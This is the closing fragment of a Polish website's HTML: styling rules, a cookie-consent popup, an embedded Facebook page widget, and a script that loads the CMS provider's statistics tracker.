.mkContraMigC > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > h2 {color:yellow !important;}	
body.mkContraMigC span {color: rgb(225, 230, 20)!important;}	
body.mkContraMigC .eheh {
    width: 98% !important;
    border: 1px solid rgb(139, 142, 242);
    background-color: #2d2c2c !important;
    margin: 1%;}
body.mkContraMigC .przycisk {
    width: 50%;
    height: 25px;
    background-color: rgb(174, 173, 173);
    color: rgb(26,26,164);
    margin-top: 10px;
    float: left;}

body.mkContraMigC .tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent ul.uk-nav-sub {
    display: none !important;
    position: absolute;
    top: 0 !important;
    left: 195px !important;
    z-index: 15 !important;
    background-color: #000c !important;}	</style>
</p>

﻿﻿
  <div id="mod165">
    <div id="bl165">
      <div id="in165">
      <a id="cl165" class="" title="Zamknij" onclick="showorhideme('mod165');" href="#"><img alt="Zamknij" src="/modules/mod_popupmax/imgclose/16czarny3.png" /></a>
      <p>
	Ta strona korzysta z plik&oacute;w cookie (&quot;ciasteczka&quot;). Pozostając na niej, wyrażasz zgodę na korzystanie z cookies.</p>

      </div>
    </div>
  </div>
﻿<!-- start -->
<div class="slidecss" id="mod243">
<div class="slidecssin">
<div class="slidecssbl">
<div class="slidecssblin">
<div class="slidecssbut">
<div class="slidecssbutin">
&#xf052;</div>
</div>
<div class="slidecsscon">
<div class="slidecssconin">
<div class="slidecssmai">
<p>
	<strong><span style="font-size:16px;">Zapraszamy na nasz profil!</span></strong></p>
<p>
	<iframe allowtransparency="true" frameborder="0" height="500" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMediciCantares%2F%3Ffref%3Dts&amp;tabs=timeline&amp;width=300px&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="300px"></iframe></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- start -->
        </footer>
        
    </div>

    
    

<script>var myScrStOutTim='30000';if(window.addEventListener){window.addEventListener("load",myStatJsRunOnOutSrv(myScrStOutTim),false);}else if(window.attachEvent){window.attachEvent("onload",myStatJsRunOnOutSrv(myScrStOutTim));}else{window.onload=myStatJsRunOnOutSrv(myScrStOutTim);}function myStatJsRunOnOutSrv(myScrStOutTim){var RunOnOutSrvJs=document.createElement("script");RunOnOutSrvJs.src="https://cms24.waw.pl/j.php?p=[base64]";document.body.appendChild(RunOnOutSrvJs);setTimeout(function(){if(window.stop){window.stop();}else{document.execCommand('Stop');}},myScrStOutTim);}</script>
</body>
</html>